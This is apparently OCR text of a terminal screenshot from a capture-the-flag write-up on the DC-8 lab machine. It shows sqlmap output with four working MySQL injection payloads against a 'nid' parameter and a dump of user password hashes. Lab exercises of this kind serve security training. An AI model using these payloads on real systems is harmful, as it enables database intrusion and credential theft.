 Kali-Linux-2019.4-vmware-amd64
[Welcome to DC-8 | DC... root@kali: ~ 01:04 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~/Do
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:04:00 /2020-02-04/
[00:04:00] [INFO] resuming back-end DBMS 'mysql'
[00:04:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=2 AND 2753=2753
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=2 AND (SELECT 8356 FROM(SELECT COUNT(*),CONCAT(0×716b627171,(SELECT (ELT(8356=8356,1))),0×716b767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=2 AND (SELECT 5313 FROM (SELECT(SLEEP(5)))NzaB)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-7677 UNION ALL SELECT CONCAT(0×716b627171,0×5a48624873707478525276626a4d50784253717a536f45534a75435749544e5063564c7344796949,0×716b767171)-- XKea
---
[00:04:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[00:04:00] [INFO] fetching entries of column(s) 'name, pass' for table 'users' in database 'd7db'
[00:04:00] [INFO] used SQL query returns 3 entries
[00:04:00] [INFO] retrieved: '',''
[00:04:00] [INFO] retrieved: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'
[00:04:00] [INFO] retrieved: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
Database: d7db
Table: users
[2 entries]
| name | pass |
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
[00:04:00] [INFO] table 'd7db.users' dumped to CSV file '/root/.sqlmap/output/192.168.1.147/dump/d7db/users.csv'
[00:04:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.147'
[00:04:00] [WARNING] you haven't updated sqlmap for more than 63 days!!!
[*] ending @ 00:04:00 /2020-02-04/
root@kali:~#
Gcow安全团队